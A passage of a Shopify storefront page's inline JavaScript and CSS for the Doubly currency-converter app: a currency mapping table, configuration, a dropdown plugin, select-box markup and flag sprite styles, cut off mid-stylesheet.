3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px 